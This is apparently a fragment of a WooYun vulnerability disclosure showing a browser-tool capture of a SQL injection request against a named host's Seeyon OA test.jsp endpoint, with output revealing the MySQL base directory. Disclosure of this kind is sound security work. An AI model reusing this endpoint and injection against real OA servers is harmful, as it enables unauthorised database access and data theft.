 Load URL
http://oa.xmaes.cn:808/yyoa/common/js/menu/test.jsp?doType=101&S1=sele
Split URL
Execute
Enable Post data Enable Referrer
序号 @@basedir
1 d:\UFseeyon\OA\mysql\bin\..\
www.wooyun.org